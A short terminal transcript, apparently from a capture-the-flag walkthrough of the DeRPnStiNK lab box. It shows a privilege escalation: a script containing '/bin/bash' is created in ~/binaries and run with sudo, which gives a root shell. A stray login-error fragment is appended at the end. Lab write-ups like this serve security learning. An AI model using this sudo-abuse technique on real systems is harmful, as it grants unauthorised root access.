 mrderp@DeRPnStiNK:~$ cd binaries
mrderp@DeRPnStiNK:~/binaries$ echo "/bin/bash" >> derpy.sh
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
mrderp@DeRPnStiNK:~/binaries$ ls -la
total 16
drwxrwxr-x  2 mrderp mrderp 4096 Sep 19 14:30 .
drwx------ 11 mrderp mrderp 4096 Sep 19 14:28 ..
-rwxrwxrwx  1 mrderp mrderp   10 Sep 19 14:28 derp.sh
-rwxrwxr-x  1 mrderp mrderp   10 Sep 19 14:30 derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo derpy.sh
sudo: derpy.sh: command not found
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh
root@DeRPnStiNK:~/binaries# cd ..
root@DeRPnStiNK:~# cd ..
root@DeRPnStiNK:/home# cd ..
root@DeRPnStiNK:/# ls -la
total 104
ERROR: Invalid
Username or
Password